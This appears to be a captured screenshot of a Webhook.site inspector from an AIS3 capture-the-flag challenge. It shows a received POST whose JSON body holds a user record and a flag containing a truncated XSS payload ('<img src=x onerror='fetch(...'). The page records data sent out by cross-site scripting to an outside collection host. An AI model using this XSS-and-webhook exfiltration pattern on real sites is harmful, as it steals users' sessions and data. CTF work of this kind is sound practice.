 (1) Webhook.site - Test, proces
https://webhook.site/#!/3923ff74-968d-46db-bb20-727f2068df0e/cb5c197e-3baf-4410-86b2-f23bf51d4006/1
2
1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (2/500)
Newest First
Search Query ?
POST #cb5c1
35.201.161.176
2023/05/14 11:43:35
POST #f2bf3
202.151.61.193
2023/05/14 11:43:34
First ← Prev Next → Last
Files
origin http://web:8000
accept */*
content-type text/plain;charset=UTF-8
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML...
sec-ch-ua-mobile ?0
sec-ch-ua-platform ""
sec-ch-ua
content-length 236
host webhook.site
Query strings
(empty)
Form values
(empty)
Raw Content
Format JSON Word-Wrap Copy
{
"success": true,
"data": {
"id": 102,
"username": "ching367436_2787b4ec63274ab7",
"password": "AIS3{<img src=x onerror='fetch(...}",
"avatar": "avatars/AIS3logo.png",
"about": "<h5>Hello!</h5>\nI am a <span style=\"color: red;\">new</span> user."
}
}